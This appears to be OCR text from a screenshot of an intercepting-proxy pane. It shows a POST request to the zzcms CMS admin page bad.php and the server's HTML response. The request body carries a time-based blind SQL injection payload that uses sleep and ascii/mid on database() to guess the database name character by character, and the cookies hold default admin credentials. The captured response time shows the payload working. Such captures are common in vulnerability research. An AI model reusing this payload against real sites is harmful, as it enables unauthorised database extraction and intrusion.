 Pretty Raw \n Actions
1 POST /admin/bad.php?action=lockip&kk=siteconfig.php&XDEBUG_SESSION_START=
15028 HTTP/1.1
2 Host: www.zzcms.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: bdshare_firstime=1589424437642; PHPSESSID=
ak2u0g935r8mr8bu0nr2dohl37; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_zsclass;
XDEBUG_SESSION=15028
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 64
12
13 id[]=2) and if(ascii(mid(database(),1,1))!=114,sleep(3),1) %23(,
Search... 0 matches
Done
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 06:45:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Set-Cookie: XDEBUG_SESSION=15028; expires=Mon, 09-Aug-2021 07:45:51 GMT
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 5869
9
10 <!DOCTYPE html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <link href="style.css" rel="stylesheet" type="text/css">
14 <script language="JavaScript" src="../js/gg.js">
</script>
15 </head>
16 <body>
17 <script>
location.href='showbad.php'
</script>
<div class="admintitle">
不良操作记录
</div>
18 <form name="myform" method="post" action="">
19 <table width="100%" border="0" cellpadding="5" cellspacing="1">
20 <tr class="trtitle">
21 <td width="5%" align="center">
<label for="chkAll" style="cursor: pointer;">
全选
Search... 0 matches
6,189 bytes | 4,291 millis
INSPECTOR